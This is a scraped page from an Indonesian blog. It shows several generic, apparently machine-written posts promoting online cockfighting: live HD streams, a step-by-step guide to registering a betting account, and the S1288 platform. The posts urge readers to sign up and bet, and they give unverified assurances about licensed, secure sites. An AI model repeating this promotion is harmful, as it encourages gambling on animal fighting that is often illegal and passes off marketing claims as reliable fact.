						<a href="https://actquestionofthedaynow.com/cara-menganalisa-pertandingan-sabung-ayam-online/"><img width="500" height="330" src="https://actquestionofthedaynow.com/wp-content/uploads/2024/11/Link-Streaming-Sabung-Ayam-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="Link Streaming Sabung Ayam" decoding="async" loading="lazy" /></a>
						<h4><a href="https://actquestionofthedaynow.com/cara-menganalisa-pertandingan-sabung-ayam-online/">Cara Menganalisa Pertandingan Sabung Ayam Online: Panduan Lengkap untuk Pemula</a></h4>
						<span class="related-post-date">18/09/2025</span>
					</section>

				
					<section>
						<a href="https://actquestionofthedaynow.com/panduan-lengkap-taruhan-sabung-ayam-online-2/"><img width="500" height="330" src="https://actquestionofthedaynow.com/wp-content/uploads/2024/05/Pertarungan-ayam-jago-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="Pertarungan ayam jago" decoding="async" loading="lazy" /></a>
						<h4><a href="https://actquestionofthedaynow.com/panduan-lengkap-taruhan-sabung-ayam-online-2/">Panduan Lengkap Taruhan Sabung Ayam Online</a></h4>
						<span class="related-post-date">18/05/2024</span>
					</section>

				
				<div class="clear-fix"></div>
			</div>

			
			</article>
		
			</li><li>			<article id="post-7609" class="blog-post post-7609 post type-post status-publish format-standard has-post-thumbnail hentry category-sabung-ayam tag-judi-sabung-ayam-arena-hd tag-judi-sabung-ayam-arena-internasional tag-judi-sabung-ayam-arena-langsung tag-judi-sabung-ayam-arena-terbesar tag-judi-sabung-ayam-cepat-menang tag-judi-sabung-ayam-dengan-live-dealer tag-judi-sabung-ayam-deposit-pulsa-tanpa-potongan tag-judi-sabung-ayam-live-arena-resmi tag-judi-sabung-ayam-resmi-berlisensi tag-judi-sabung-ayam-rtp-tinggi">
				
				<div class="post-media">
					<a href="https://actquestionofthedaynow.com/sabung-ayam-live-hd/"></a>
					<img width="1140" height="651" src="https://actquestionofthedaynow.com/wp-content/uploads/2024/11/Situs-Sabung-Ayam-Online-1140x651.jpg" class="attachment-ashe-full-thumbnail size-ashe-full-thumbnail wp-post-image" alt="Situs Sabung Ayam Online" decoding="async" loading="lazy" srcset="https://actquestionofthedaynow.com/wp-content/uploads/2024/11/Situs-Sabung-Ayam-Online-1140x651.jpg 1140w, https://actquestionofthedaynow.com/wp-content/uploads/2024/11/Situs-Sabung-Ayam-Online-300x171.jpg 300w, https://actquestionofthedaynow.com/wp-content/uploads/2024/11/Situs-Sabung-Ayam-Online-1024x585.jpg 1024w, https://actquestionofthedaynow.com/wp-content/uploads/2024/11/Situs-Sabung-Ayam-Online-768x439.jpg 768w, https://actquestionofthedaynow.com/wp-content/uploads/2024/11/Situs-Sabung-Ayam-Online.jpg 1344w" sizes="auto, (max-width: 1140px) 100vw, 1140px" />				</div>

				<header class="post-header">

			 		<div class="post-categories"><a href="https://actquestionofthedaynow.com/category/sabung-ayam/" rel="category tag">Sabung Ayam</a> </div>
										<h2 class="post-title">
						<a href="https://actquestionofthedaynow.com/sabung-ayam-live-hd/">Sabung Ayam Live HD: Menyaksikan Pertarungan Ayam Dengan Kualitas Terbaik</a>
					</h2>
					
										<div class="post-meta clear-fix">

													<span class="post-date">22/11/2025</span>
												
						<span class="meta-sep">/</span>
						
						
					</div>
					
				</header>

				
				<div class="post-content">
					<p>Sabung Ayam Live HD menarik perhatian pecinta ayam petarung dengan kualitas tayangan yang tinggi dan pengalaman interaktif yang ditawarkannya. <strong>Platform ini memungkinkan penggemar untuk menyaksikan pertandingan dengan jelas dan real-time, meningkatkan keterlibatan dan keasyikan dalam setiap pertarungan.</strong> Dengan teknologi modern, penonton dapat merasakan atmosfir nyata dari arena sabung ayam tanpa harus meninggalkan rumah.</p>
<p><img decoding="async" src="https://koala.sh/api/image/v2-13xdta-isnnu.jpg?width=1344&amp;height=768&amp;dream" alt="Dua ayam jantan sedang bertarung di arena terbuka dengan penonton yang memperhatikan di sekelilingnya." /></p>
<p>Menjadi bagian dari komunitas ini memberikan kesempatan bagi penggemar untuk berdiskusi dan bertukar informasi mengenai teknik, strategi, dan peternakan ayam yang terbaik. Kualitas siaran yang superior membuat setiap pertandingan lebih mendebarkan dan lebih seru untuk ditonton.</p>
<p>Kontribusi penting dari Sabung Ayam Live HD adalah kemudahan aksesibilitas, di mana setiap orang dapat menemukan laga favorit mereka dengan hanya sekali klik. Ini memperluas jangkauan penonton dan memperkenalkan lebih banyak orang pada tradisi yang telah ada selama berabad-abad.</p>
<h2>Apa Itu Sabung Ayam Live HD</h2>
<p>Sabung Ayam Live HD adalah bentuk hiburan yang menggabungkan pertarungan ayam dengan teknologi siaran langsung berkualitas tinggi. Hal ini memberikan pengalaman yang lebih interaktif dan menyenangkan bagi penonton, terutama di era digital saat ini.</p>
<h3>Definisi dan Konsep Sabung Ayam Live HD</h3>
<p>Sabung Ayam Live HD merupakan acara di mana ayam jantan bertarung dalam arena, disiarkan secara langsung dengan resolusi tinggi. Penonton dapat menyaksikan pertarungan melalui platform streaming, yang memungkinkan mereka untuk melihat setiap gerakan dengan jelas.</p>
<p>Konsep ini menggabungkan tradisi sabung ayam yang sudah ada sejak lama dengan inovasi teknologi. Dengan kualitas gambar yang superior, penonton merasa seolah-olah berada di lokasi pertandingan.</p>
<h3>Perbedaan Sabung Ayam Live HD dengan Siaran Biasa</h3>
<p>Perbedaan utama antara Sabung Ayam Live HD dan siaran biasa terletak pada kualitas visual dan audio. Siaran biasa seringkali memiliki resolusi yang rendah, yang mempengaruhi pengalaman menonton.</p>
<p>Dalam Sabung Ayam Live HD, penonton menikmati tampilan yang lebih tajam dan detail dari pertempuran. Ini meningkatkan rasa keterlibatan dan emosional saat menyaksikan pertandingan, menjadi lebih imersif dibandingkan dengan media konvensional.</p>
<h3>Sejarah Transformasi Sabung Ayam di Era Digital</h3>
<p>Seiring perkembangan teknologi, sabung ayam telah bertransformasi dari acara lokal menjadi tontonan global. Era digital memungkinkan penyebaran acara ini melalui internet, menjangkau audiens yang lebih luas.</p>
<p>Sebelumnya, sabung ayam hanya dapat disaksikan secara langsung di lokasi, tetapi sekarang, dengan bantuan platform streaming, penonton dapat menontonnya dari mana saja. Transisi ini telah membuka peluang baru bagi penggemar serta meningkatkan popularitas sabung ayam secara signifikan.</p>
<h2>Cara Menonton Sabung Ayam Live HD</h2>
<p>Menonton Sabung Ayam Live HD kini menjadi lebih mudah dengan berbagai pilihan platform dan situs yang tersedia. Pembaca dapat menemukan informasi penting mengenai persyaratan teknis untuk streaming serta tips dalam memilih layanan streaming berkualitas.</p>
<h3>Platform dan Situs Penyedia Sabung Ayam Live HD</h3>
<p>Ada banyak platform dan situs yang menyediakan layanan Sabung Ayam Live HD. Beberapa situs terkenal termasuk <strong>Sabung Ayam Online</strong>, <strong>Arena Sabung</strong>, dan <strong>Live Cockfight Streaming</strong>. Pengguna harus memilih situs yang memiliki reputasi baik dan menawarkan streaming tanpa buffering.</p>
<p>Penting untuk memastikan situs tersebut memiliki <strong>izin resmi</strong> dan mengikuti regulasi setempat. Rata-rata, situs yang berkualitas menyediakan fitur interaktif, seperti <strong>chat room</strong> dan statistik pertandingan. Pengguna perlu melakukan registrasi untuk mendapatkan akses ke fitur-fitur ini.</p>
<h3>Persyaratan Teknis untuk Streaming HD</h3>
<p>Untuk menikmati pengalaman Sabung Ayam Live HD yang optimal, pengguna harus memenuhi beberapa persyaratan teknis. Koneksi internet merupakan faktor kunci, dengan kecepatan minimal <strong>3 Mbps</strong> untuk streaming dengan kualitas tinggi.</p>
<p>Perangkat yang digunakan juga dapat mempengaruhi pengalaman menonton. <strong>Smartphone</strong>, <strong>tablet</strong>, atau <strong>komputer</strong> dengan sistem operasi terbaru sangat disarankan. Browser seperti <strong>Google Chrome</strong> atau <strong>Mozilla Firefox</strong> biasanya menawarkan dukungan yang lebih baik untuk streaming HD.</p>
<h3>Tips Memilih Live Streaming Berkualitas</h3>
<p>Dalam memilih layanan live streaming, ada beberapa tips yang dapat membantu. Pertama, pengguna harus memeriksa <strong>review</strong> dan rekomendasi dari pengguna lain. Ini akan memberikan gambaran tentang keandalan dan kualitas layanan.</p>
<p>Kedua, pastikan situs menyediakan <strong>berbagai pilihan kamera</strong> untuk melihat pertandingan dari sudut yang berbeda. Terakhir, cari layanan yang menawarkan <strong>fitur replay</strong> agar pengguna tidak ketinggalan aksi penting. Beberapa situs juga menawarkan <strong>bantuan langsung</strong> untuk menjawab pertanyaan pengguna.</p>
<h2>Keuntungan dan Tantangan Sabung Ayam Live HD</h2>
<p>Sabung Ayam Live HD menawarkan berbagai keuntungan serta tantangan yang perlu diperhatikan. Meskipun menampilkan konten berkualitas tinggi, aspek legalitas dan dampak pada komunitas juga harus menjadi perhatian untuk para penggemar.</p>
<h3>Keunggulan Menonton dalam Resolusi Tinggi</h3>
<p>Menonton Sabung Ayam dalam resolusi tinggi memberikan pengalaman visual yang lebih baik. Kualitas gambar yang tajam dan jelas memungkinkan penonton untuk melihat setiap detail, mulai dari teknik bertarung hingga perilaku ayam.</p>
<p>Pengalaman ini meningkatkan keterlibatan emosional penonton.</p>
<ul>
<li><strong>Detail Visual:</strong> Penonton dapat melihat ciri khas ayam dan strategi bertarung.</li>
<li><strong>Kenyamanan:</strong> Dapat diakses di berbagai perangkat, seperti ponsel dan smart TV.</li>
</ul>
<p>Kualitas tinggi ini juga dapat menarik lebih banyak penonton, memperluas jangkauan komunitas sabung ayam.</p>
<h3>Tantangan Legalitas dan Keamanan Online</h3>
<p>Meskipun popularitas baik, sabung ayam live HD sering kali menghadapi masalah legalitas. Di banyak negara, praktik ini dianggap ilegal dan bisa menimbulkan konsekuensi hukum.</p>
<ul>
<li><strong>Regulasi yang Berbeda:</strong> Setiap daerah memiliki aturan unik mengenai sabung ayam.</li>
<li><strong>Risiko Penipuan:</strong> Situs streaming tidak resmi dapat memanfaatkan pengguna, menyebabkan kerugian finansial.</li>
</ul>
<p>Keamanan online juga penting. Penggemar harus berhati-hati terhadap situs yang tidak aman, karena data pribadi mereka dapat terancam.</p>
<h3>Dampak pada Komunitas Penggemar Sabung Ayam</h3>
<p>Sabung Ayam Live HD dapat memperkuat hubungan dalam komunitas, namun juga menimbulkan divisive. Munculnya platform online memungkinkan interaksi dan diskusi antara para penggemar.</p>
<ul>
<li><strong>Berkumpul Secara Virtual:</strong> Penggemar dapat berkumpul meski berada jauh secara geografis.</li>
<li><strong>Perbedaan Pendapat:</strong> Ada perdebatan mengenai etika sabung ayam yang bisa memecah komunitas.</li>
</ul>
<p>Sikap positif dan kritik konstruktif dari anggota komunitas esensial untuk mengembangkan lingkungan yang suportif.</p>
				</div>

				
				<div class="read-more">
					<a href="https://actquestionofthedaynow.com/sabung-ayam-live-hd/">read more</a>
				</div>
				
				<footer class="post-footer">

					
					<span class="post-comments">Comments Off<span class="screen-reader-text"> on Sabung Ayam Live HD: Menyaksikan Pertarungan Ayam Dengan Kualitas Terbaik</span></span>					
				</footer>

				<!-- Related Posts -->
				
			<div class="related-posts">
				<h3>You May Also Like</h3>

				
					<section>
						<a href="https://actquestionofthedaynow.com/panduan-lengkap-beternak-ayam-bangkok-aduan-2/"><img width="500" height="330" src="https://actquestionofthedaynow.com/wp-content/uploads/2024/04/3ht0h-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
						<h4><a href="https://actquestionofthedaynow.com/panduan-lengkap-beternak-ayam-bangkok-aduan-2/">Panduan Lengkap Taruhan Sabung Ayam Online</a></h4>
						<span class="related-post-date">15/05/2024</span>
					</section>

				
					<section>
						<a href="https://actquestionofthedaynow.com/panduan-lengkap-sabung-ayam-online-menang-besar/"><img width="500" height="330" src="https://actquestionofthedaynow.com/wp-content/uploads/2024/05/Pertarungan-ayam-jago-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="Pertarungan ayam jago" decoding="async" loading="lazy" /></a>
						<h4><a href="https://actquestionofthedaynow.com/panduan-lengkap-sabung-ayam-online-menang-besar/">Panduan Lengkap Sabung Ayam Online | Menang Besar</a></h4>
						<span class="related-post-date">21/05/2024</span>
					</section>

				
					<section>
						<a href="https://actquestionofthedaynow.com/sabung-ayam-online-3/"><img width="500" height="330" src="https://actquestionofthedaynow.com/wp-content/uploads/2026/01/v2-w5phi-zob0m-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
						<h4><a href="https://actquestionofthedaynow.com/sabung-ayam-online-3/">Sabung Ayam Online: Panduan Lengkap untuk Pemula</a></h4>
						<span class="related-post-date">27/07/2025</span>
					</section>

				
				<div class="clear-fix"></div>
			</div>

			
			</article>
		
			</li><li>			<article id="post-7610" class="blog-post post-7610 post type-post status-publish format-standard has-post-thumbnail hentry category-sabung-ayam tag-judi-sabung-ayam-arena-hd tag-judi-sabung-ayam-arena-internasional tag-judi-sabung-ayam-arena-langsung tag-judi-sabung-ayam-arena-terbesar tag-judi-sabung-ayam-cepat-menang tag-judi-sabung-ayam-dengan-live-dealer tag-judi-sabung-ayam-deposit-pulsa-tanpa-potongan tag-judi-sabung-ayam-live-arena-resmi tag-judi-sabung-ayam-resmi-berlisensi tag-judi-sabung-ayam-rtp-tinggi">
				
				<div class="post-media">
					<a href="https://actquestionofthedaynow.com/daftar-akun-sabung-ayam/"></a>
					<img width="1140" height="651" src="https://actquestionofthedaynow.com/wp-content/uploads/2024/11/Sabung-Ayam-SV388-1140x651.jpg" class="attachment-ashe-full-thumbnail size-ashe-full-thumbnail wp-post-image" alt="Sabung Ayam SV388" decoding="async" loading="lazy" srcset="https://actquestionofthedaynow.com/wp-content/uploads/2024/11/Sabung-Ayam-SV388-1140x651.jpg 1140w, https://actquestionofthedaynow.com/wp-content/uploads/2024/11/Sabung-Ayam-SV388-300x171.jpg 300w, https://actquestionofthedaynow.com/wp-content/uploads/2024/11/Sabung-Ayam-SV388-1024x585.jpg 1024w, https://actquestionofthedaynow.com/wp-content/uploads/2024/11/Sabung-Ayam-SV388-768x439.jpg 768w, https://actquestionofthedaynow.com/wp-content/uploads/2024/11/Sabung-Ayam-SV388.jpg 1344w" sizes="auto, (max-width: 1140px) 100vw, 1140px" />				</div>

				<header class="post-header">

			 		<div class="post-categories"><a href="https://actquestionofthedaynow.com/category/sabung-ayam/" rel="category tag">Sabung Ayam</a> </div>
										<h2 class="post-title">
						<a href="https://actquestionofthedaynow.com/daftar-akun-sabung-ayam/">Daftar Akun Sabung Ayam: Panduan Lengkap Untuk Pemula</a>
					</h2>
					
										<div class="post-meta clear-fix">

													<span class="post-date">21/11/2025</span>
												
						<span class="meta-sep">/</span>
						
						
					</div>
					
				</header>

				
				<div class="post-content">
					<p>Pecinta sabung ayam pasti ingin mengetahui bagaimana cara mendaftar akun sabung ayam secara efektif. <strong>Daftar akun sabung ayam memungkinkan para penggemar untuk berpartisipasi dalam berbagai pertarungan dan menikmati pengalaman yang lebih mendalam dalam dunia ini.</strong> Proses pendaftaran biasanya mudah dan cepat, membuatnya ideal bagi mereka yang baru mengenal aktivitas ini.</p>
<p><img decoding="async" src="https://koala.sh/api/image/v2-13xdul-nw6pa.jpg?width=1344&amp;height=768&amp;dream" alt="Seseorang sedang mengisi formulir pendaftaran akun secara online di depan komputer di sebuah ruang kerja yang rapi." /></p>
<p>Banyak platform menawarkan layanan ini, memungkinkan pemain untuk memilih fitur yang paling sesuai dengan kebutuhan mereka. Dengan memilih tempat yang tepat untuk mendaftar, para pecinta sabung ayam dapat mengakses informasi terkini, mengikuti pertandingan, dan terlibat dalam komunitas yang memiliki minat serupa.</p>
<p>Mendaftar tidak hanya memberi akses ke pertarungan, tetapi juga membuka pintu untuk berbagai promosi dan bonus. Hal ini membuat pengalaman sabung ayam semakin menarik dan menguntungkan bagi para penggemar.</p>
<h2>Apa Itu Daftar Akun Sabung Ayam</h2>
<p>Daftar Akun Sabung Ayam merujuk pada sistem pendaftaran yang digunakan oleh para petaruh untuk berpartisipasi dalam pertandingan sabung ayam. Ini adalah langkah awal yang penting dalam memfasilitasi permainan dan menarik minat para penggemar.</p>
<h3>Definisi dan Konsep Dasar</h3>
<p>Daftar Akun Sabung Ayam adalah tempat di mana pengguna dapat membuat akun untuk bertaruh pada pertarungan ayam. Proses ini melibatkan pengisian informasi pribadi, seperti nama, alamat, dan metode pembayaran.</p>
<p>Pengguna yang mendaftar biasanya mendapatkan akses ke berbagai fitur, seperti melihat jadwal pertandingan, statistik ayam, dan riwayat taruhan. Akun ini juga melindungi identitas dan memberikan keamanan saat bertaruh, serta memungkinkan organisasi sabung ayam untuk mengelola peserta dengan lebih efisien.</p>
<h3>Peran Penting dalam Proses Bermain</h3>
<p>Akun Sabung Ayam memainkan peran penting dalam memastikan integritas dan transparansi taruhan. Dengan sistem pendaftaran yang jelas, penyelenggara dapat mengawasi aktivitas pemain dan mencegah praktik curang.</p>
<p>Para pemain yang terdaftar juga merasa lebih aman karena mereka mengetahui bahwa identitas mereka terlindungi. Selain itu, proses permintaan dan penarikan dana menjadi lebih lancar, menjadikan pengalaman bertaruh lebih baik bagi semua pihak yang terlibat.</p>
<h3>Manfaat Memiliki Akun Sabung Ayam</h3>
<p>Memiliki Akun Sabung Ayam memberikan sejumlah manfaat. Pertama, pengguna dapat menerima informasi terkini mengenai pertandingan dan ayam unggulan. Dengan akses ke statistik dan analisis, mereka dapat membuat keputusan taruhan yang lebih baik.</p>
<p>Kedua, akun ini sering kali dilengkapi dengan fitur promosi, seperti bonus dan cashback. Fitur ini berbuat untuk meningkatkan peluang pemain dalam meraih keuntungan. Ketiga, dengan memiliki akun, pemain dapat berinteraksi dengan komunitas lain dan berbagi pengalaman serta strategi, yang dapat memperkaya pengetahuan mereka tentang sabung ayam.</p>
<h2>Cara Mendaftar Akun Sabung Ayam</h2>
<p>Pendaftaran akun sabung ayam merupakan langkah awal bagi penggemar untuk terlibat dalam aktivitas ini. Prosesnya melibatkan beberapa langkah penting yang perlu dipahami agar pendaftaran berjalan lancar.</p>
<h3>Langkah-Langkah Registrasi</h3>
<ol>
<li><strong>Kunjungi Situs Resmi</strong>: Pengguna harus mengunjungi situs web resmi penyedia sabung ayam. Pastikan untuk memilih situs yang tepercaya dan memiliki reputasi baik.</li>
<li><strong>Isi Formulir Pendaftaran</strong>: Setelah berada di halaman utama, cari opsi &#8220;Daftar&#8221; atau &#8220;Registrasi&#8221;. Formulir yang muncul biasanya mencakup informasi seperti nama, alamat email, dan nomor telepon.</li>
<li><strong>Buat Username dan Password</strong>: Penting untuk membuat kombinasi username dan password yang unik. Pastikan password tersebut cukup kuat untuk menjaga keamanan akun.</li>
<li><strong>Verifikasi Email</strong>: Setelah mengisi formulir, pengguna akan mendapatkan email verifikasi. Buka email tersebut dan klik tautan verifikasi untuk mengaktifkan akun.</li>
</ol>
<h3>Persyaratan Pendaftaran</h3>
<p>Untuk mendaftar, pengguna harus memenuhi beberapa syarat. Syarat ini bisa bervariasi tergantung situs yang dipilih.</p>
<ul>
<li><strong>Usia</strong>: Pengguna harus berusia minimal 18 tahun.</li>
<li><strong>Dokumen Identitas</strong>: Beberapa situs meminta pengunggahan dokumen identitas sebagai bagian dari proses verifikasi.</li>
<li><strong>Alamat Email Aktif</strong>: Email yang digunakan harus aktif dan dapat diakses untuk menerima informasi penting terkait akun.</li>
<li><strong>Nomor Telepon yang Valid</strong>: Nomor telepon harus dapat dihubungi dan tidak terdaftar di lebih dari satu akun.</li>
</ul>
<h3>Tips Memilih Situs Terpercaya</h3>
<p>Memilih situs sabung ayam yang tepat sangat penting untuk pengalaman yang positif. Berikut adalah beberapa tips yang dapat diikuti:</p>
<ul>
<li><strong>Cek Lisensi</strong>: Pastikan situs memiliki lisensi resmi untuk beroperasi dalam industri ini.</li>
<li><strong>Baca Ulasan</strong>: Cari ulasan dari pengguna lain yang telah mendaftar. Ini bisa memberikan gambaran tentang reputasi situs.</li>
<li><strong>Layanan Pelanggan</strong>: Situs yang baik biasanya menyediakan layanan pelanggan yang responsif. Cobalah untuk menghubungi mereka sebelum mendaftar.</li>
<li><strong>Metode Pembayaran</strong>: Pastikan situs menawarkan metode pembayaran yang aman dan nyaman.</li>
</ul>
<h3>Konfirmasi dan Aktivasi Akun</h3>
<p>Setelah proses registrasi dan verifikasi email selesai, pengguna perlu mengkonfirmasi dan mengaktifkan akun mereka.</p>
<ul>
<li><strong>Login ke Akun</strong>: Gunakan username dan password yang telah dibuat untuk login ke akun.</li>
<li><strong>Isi Profil</strong>: Lengkapi profil pengguna dengan informasi tambahan yang mungkin diminta, seperti metode pembayaran dan preferensi lainnya.</li>
<li><strong>Setujui Kebijakan</strong>: Bacalah dan setujui syarat dan ketentuan yang ditetapkan oleh situs tersebut.</li>
</ul>
<p>Dengan mengikuti langkah-langkah ini, pengguna dapat dengan mudah mendaftar dan menikmati pengalaman sabung ayam secara online.</p>
<h2>Fitur dan Keamanan Akun Sabung Ayam</h2>
<p>Keamanan dan fitur akun Sabung Ayam sangat penting bagi pengguna. Mereka memastikan lingkungan yang aman untuk bertaruh dan berinteraksi. Berikut adalah beberapa aspek yang perlu dipertimbangkan.</p>
<h3>Opsi Keamanan dan Verifikasi</h3>
<p>Akun Sabung Ayam menyediakan beberapa opsi keamanan untuk melindungi pengguna. Salah satu fitur utamanya adalah proses verifikasi identitas. Pengguna diharapkan untuk memberikan dokumen identifikasi sah saat mendaftar.</p>
<p>Opsi autentikasi dua faktor juga sering diterapkan. Fitur ini membutuhkan pengguna untuk memasukkan kode yang dikirimkan ke ponsel mereka setiap kali mereka login. Langkah ini menambah lapisan keamanan ekstra.</p>
<p>Selain itu, platform sering memantau aktivitas mencurigakan. Dengan sistem pengawasan yang ketat, tindakan cepat dapat diambil jika ada perilaku yang tidak biasa teridentifikasi. Pengguna dapat merasa lebih tenang dengan adanya fitur-fitur ini.</p>
<h3>Pengelolaan Data Pribadi</h3>
<p>Data pribadi pengguna di akun Sabung Ayam dikelola dengan ketat. Platform berkomitmen untuk menjaga privasi informasinya. Pengguna diberi opsi untuk mengatur pengaturan privasi mereka dan memilih informasi mana yang ingin mereka bagikan.</p>
<p>Penggunaan enkripsi data adalah usaha lain dalam melindungi informasi sensitif. Semua data yang dikirim dan diterima dalam platform tersebut dilindungi dengan metode enkripsi canggih. Ini memastikan bahwa informasi tetap aman dari akses yang tidak sah.</p>
<p>Pengguna juga memiliki kontrol penuh atas data mereka. Mereka dapat menghapus akun dan semua data terkait jika diinginkan, serta meminta informasi mengenai data yang dikumpulkan oleh platform. Kebijakan transparansi ini menunjukkan komitmen pada perlindungan data.</p>
<h3>Fitur Eksklusif untuk Member Terdaftar</h3>
<p>Akun yang terdaftar memiliki akses ke fitur eksklusif yang tidak tersedia untuk pengguna non-terdaftar. Salah satu fitur utama adalah akses ke informasi taruhan dan statistik yang komprehensif. Ini membantu mereka membuat keputusan lebih baik saat bertaruh.</p>
<p>Pengguna terdaftar juga menikmati promosi dan bonus tambahan. Misalnya, bonus pendaftaran dan penawaran khusus tersedia hanya untuk anggota. Fitur-fitur ini memberikan insentif bagi pengguna untuk terus berpartisipasi.</p>
<p>Selain itu, platform sering menyediakan layanan pelanggan yang lebih baik untuk anggota. Pengguna dapat menghubungi tim dukungan melalui beberapa saluran yang lebih cepat. Dengan cara ini, pengalaman bertaruh mereka menjadi lebih menyenangkan dan efisien.</p>
				</div>

				
				<div class="read-more">
					<a href="https://actquestionofthedaynow.com/daftar-akun-sabung-ayam/">read more</a>
				</div>
				
				<footer class="post-footer">

					
					<span class="post-comments">Comments Off<span class="screen-reader-text"> on Daftar Akun Sabung Ayam: Panduan Lengkap Untuk Pemula</span></span>					
				</footer>

				<!-- Related Posts -->
				
			<div class="related-posts">
				<h3>You May Also Like</h3>

				
					<section>
						<a href="https://actquestionofthedaynow.com/rahasia-sukses-pertarungan-ayam-jago-indonesia/"><img width="500" height="330" src="https://actquestionofthedaynow.com/wp-content/uploads/2024/05/3j959-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
						<h4><a href="https://actquestionofthedaynow.com/rahasia-sukses-pertarungan-ayam-jago-indonesia/">Fakta Unik Sabung Ayam Laga Dunia Terungkap</a></h4>
						<span class="related-post-date">20/05/2024</span>
					</section>

				
					<section>
						<a href="https://actquestionofthedaynow.com/situs-sabung-ayam/"><img width="500" height="330" src="https://actquestionofthedaynow.com/wp-content/uploads/2024/11/Taruhan-Sabung-Ayam-Terbaik-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="Taruhan Sabung Ayam Terbaik" decoding="async" loading="lazy" /></a>
						<h4><a href="https://actquestionofthedaynow.com/situs-sabung-ayam/">Situs Sabung Ayam: Panduan Lengkap untuk Penggemar Taruhan Ayam</a></h4>
						<span class="related-post-date">18/03/2025</span>
					</section>

				
					<section>
						<a href="https://actquestionofthedaynow.com/sabung-ayam-online-2/"><img width="500" height="330" src="https://actquestionofthedaynow.com/wp-content/uploads/2024/11/Daftar-Sabung-Ayam-Live-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="Daftar Sabung Ayam Live" decoding="async" loading="lazy" /></a>
						<h4><a href="https://actquestionofthedaynow.com/sabung-ayam-online-2/">Sabung Ayam Online: Panduan Lengkap untuk Pemula dan Penggemar</a></h4>
						<span class="related-post-date">27/05/2025</span>
					</section>

				
				<div class="clear-fix"></div>
			</div>

			
			</article>
		
			</li><li>			<article id="post-7611" class="blog-post post-7611 post type-post status-publish format-standard has-post-thumbnail hentry category-sabung-ayam tag-judi-sabung-ayam-arena-hd tag-judi-sabung-ayam-arena-internasional tag-judi-sabung-ayam-arena-langsung tag-judi-sabung-ayam-arena-terbesar tag-judi-sabung-ayam-cepat-menang tag-judi-sabung-ayam-dengan-live-dealer tag-judi-sabung-ayam-deposit-pulsa-tanpa-potongan tag-judi-sabung-ayam-live-arena-resmi tag-judi-sabung-ayam-resmi-berlisensi tag-judi-sabung-ayam-rtp-tinggi">
				
				<div class="post-media">
					<a href="https://actquestionofthedaynow.com/s1288-sabung-ayam-terbaru/"></a>
					<img width="1140" height="651" src="https://actquestionofthedaynow.com/wp-content/uploads/2024/11/Sabung-Ayam-S128-1140x651.jpg" class="attachment-ashe-full-thumbnail size-ashe-full-thumbnail wp-post-image" alt="Sabung Ayam S128" decoding="async" loading="lazy" srcset="https://actquestionofthedaynow.com/wp-content/uploads/2024/11/Sabung-Ayam-S128-1140x651.jpg 1140w, https://actquestionofthedaynow.com/wp-content/uploads/2024/11/Sabung-Ayam-S128-300x171.jpg 300w, https://actquestionofthedaynow.com/wp-content/uploads/2024/11/Sabung-Ayam-S128-1024x585.jpg 1024w, https://actquestionofthedaynow.com/wp-content/uploads/2024/11/Sabung-Ayam-S128-768x439.jpg 768w, https://actquestionofthedaynow.com/wp-content/uploads/2024/11/Sabung-Ayam-S128.jpg 1344w" sizes="auto, (max-width: 1140px) 100vw, 1140px" />				</div>

				<header class="post-header">

			 		<div class="post-categories"><a href="https://actquestionofthedaynow.com/category/sabung-ayam/" rel="category tag">Sabung Ayam</a> </div>
										<h2 class="post-title">
						<a href="https://actquestionofthedaynow.com/s1288-sabung-ayam-terbaru/">S1288 Sabung Ayam Terbaru: Tren Dan Strategi Terkini Dalam Dunia Sabung Ayam</a>
					</h2>
					
										<div class="post-meta clear-fix">

													<span class="post-date">20/11/2025</span>
												
						<span class="meta-sep">/</span>
						
						
					</div>
					
				</header>

				
				<div class="post-content">
					<p>Dengan perkembangan terbaru dalam dunia sabung ayam, S1288 menjadi fokus perhatian penggemar dan peminat. <strong>S1288 menyajikan pertarungan ayam yang lebih menarik dan berkualitas tinggi dibandingkan dengan platform lainnya.</strong> Inovasi ini tidak hanya meningkatkan pengalaman penonton, tetapi juga menambah nilai bagi para peternak ayam.</p>
<p><img decoding="async" src="https://koala.sh/api/image/v2-13xdvp-zuv8n.jpg?width=1344&amp;height=768&amp;dream" alt="Dua ayam jantan sedang bertarung di arena tanah dikelilingi oleh penonton yang antusias di area pedesaan." /></p>
<p>Fitur-fitur baru yang ditawarkan oleh S1288 menjanjikan interaksi yang lebih baik antara pengguna dan pertandingan. Pengguna kini dapat mengakses informasi lebih lengkap tentang setiap ayam yang bertanding, serta statistik yang dapat membantu mereka dalam membuat keputusan taruhan. Menyaksikan sabung ayam dengan pemahaman yang lebih mendalam dapat meningkatkan keterlibatan dan kepuasan menonton.</p>
<p>S1288 juga menyediakan berbagai opsi taruhan yang inovatif, memberi kesempatan lebih bagi penggemar untuk berpartisipasi. Platform ini berkomitmen untuk menjaga integritas dan kualitas setiap pertandingan, menawarkan pengalaman yang dapat dipercaya dan menghibur bagi semua penggemar sabung ayam.</p>
<h2>Apa Itu S1288 Sabung Ayam Terbaru?</h2>
<p>S1288 Sabung Ayam Terbaru merupakan platform yang menyediakan informasi dan layanan terkait sabung ayam. Fokus utama dari platform ini adalah pada perkembangan terbaru dalam dunia sabung ayam, serta fitur yang membedakannya dari versi sebelumnya.</p>
<h3>Pengertian dan Latar Belakang</h3>
<p>S1288 adalah sebuah platform yang dirancang khusus untuk penggemar sabung ayam di Indonesia. Platform ini menawarkan akses mudah untuk melihat pertandingan, statistik, dan informasi terkini tentang ayam aduan.</p>
<p>Dilatarbelakangi oleh tradisi sabung ayam yang kuat di Indonesia, S1288 menyediakan ruang bagi para penggemar untuk terlibat secara langsung. Dengan kemajuan teknologi, platform ini memanfaatkan fitur digital untuk meningkatkan pengalaman pengguna dan memberikan transparansi dalam setiap pertandingan.</p>
